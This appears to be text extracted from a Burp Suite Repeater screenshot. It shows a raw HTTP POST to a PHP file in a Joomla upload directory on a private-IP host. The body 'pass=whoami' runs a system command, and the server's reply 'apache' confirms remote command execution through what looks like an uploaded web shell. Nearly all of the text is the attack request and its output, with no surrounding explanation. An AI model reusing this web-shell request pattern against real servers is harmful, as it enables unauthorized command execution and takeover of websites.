 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Knife
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < ▼ > ▼ Target: http://10.95.58.17 ?
Request
Raw Params Headers Hex
1 POST /Joomla/uploadComponents/upload/13.php?e=system
HTTP/1.1
2 Host: 10.95.58.17
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: 41cb4ed497f70699ffdda2ea2d1d5e06=
7367de2cabc996eca8a145abb92b63da;set-domain-name=sys;
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 11
13
14 pass=whoami
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Tue, 21 Jul 2020 12:50:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.2.31
7 Content-Length: 7
8
9 apache
10
? < + > Type a search term 0 matches